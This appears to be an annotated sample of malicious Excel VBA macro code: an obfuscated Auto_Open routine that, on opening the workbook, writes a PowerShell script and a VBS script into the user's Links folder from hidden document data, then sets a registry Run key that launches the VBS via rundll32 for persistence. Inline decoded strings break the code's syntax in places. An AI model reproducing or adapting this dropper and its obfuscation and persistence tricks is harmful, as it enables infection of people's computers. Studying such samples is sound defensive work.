 Attribute VB_Name = "Module1"
Function Auto_Open()
Dim mwuYXbHtlg
Dim yLipFcEbZv, dfW
Dim RUQgacZ, rBZO, gQLKWTnzSX
Dim Elb, LzmMg, wxVXr, olnx
Elb = "USE"
olnx = Chr(115) s
LzmMg = "PROFIL"
RUQgacZ = Environ(Elb & "r" & LzmMg & "E") & "\" & "l" & "ink" & "s\" Environ(USERPROFILE)\links\
yLipFcEbZv = ActiveWorkbook.BuiltinDocumentProperties.Item(10 / 2)
dfW = Range("C100").Value
ZrSfE = RUQgacZ & "link" + olnx + ".p" + olnx + "1" Environ(USERPROFILE)\links\links.ps1
Set ZNltQsw = CreateObject("Scripting.FileSystemObject")
Set gFjtJDr = ZNltQsw.CreateTextFile(ZrSfE, True)
gFjtJDr.WriteLine (yLipFcEbZv)
gFjtJDr.Close
puGNOoWbc = RUQgacZ & "LaId.vb" + olnx
Set ZNltQsw = CreateObject("Scripting.FileSystemObject")
Set gFjtJDr = ZNltQsw.CreateTextFile(puGNOoWbc, True)
gFjtJDr.WriteLine (dfW)
gFjtJDr.Close
WScript.Shell HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\GTeHqL
Set ONvHGUj = CreateObject((Replace(Module1.VjxThsyrR("llehS*tpircSW"), "*", ".")))
ONvHGUj.RegWrite (Replace(VjxThsyrR("LqHeTG*nuR*noisreVtnerruC*swodniW*tfosorciM*erawtfoS*RESU_TNERRUC_YEKH"), "*", "\")),
"rundll32.exe pcwutl.dll,LaunchApplication " & Environ(Elb & "r" & LzmMg & "E") & "\Links\LaId.vbs", (Replace(VjxThsyrR("ZS*GER"), "*", "_"))
End
Function VjxThsyrR(gFjtJDr
VjxThsyrR = StrReverse(gFjtJDr
End Function